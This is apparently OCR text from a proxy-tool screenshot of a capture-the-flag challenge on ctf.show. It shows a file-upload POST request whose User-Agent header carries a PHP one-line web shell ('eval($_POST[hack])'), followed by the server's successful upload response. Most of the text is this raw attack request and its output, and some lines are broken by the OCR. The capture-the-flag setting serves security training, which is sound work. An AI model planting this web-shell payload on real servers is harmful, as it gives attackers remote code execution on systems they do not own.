 请求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染
1 POST /upload.php HTTP/1.1
2 Host:
7cf927a1-da01-4368-a475-6c20d501d167.challenge.ctf.s
how
3 Content-Length: 223
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: <?php eval($_POST[hack]);?>
7 Accept: application/json, text/javascript, */*;
q=0.01
8 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24",
"Microsoft Edge";v="134"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIUGjPmj9fBCbcYXl
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://7cf927a1-da01-4368-a475-6c20d501d167.challen
ge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://7cf927a1-da01-4368-a475-6c20d501d167.challen
ge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryIUGjPmj9fBCbcYXl
22 Content-Disposition: form-data; name="file";
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 25 Mar 2025 12:33:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Conte
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X
-With,If-Modified-Since,Cache-Control,Cont
uthorization,x-auth-token,Cookies,Aaa,Date
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.png"}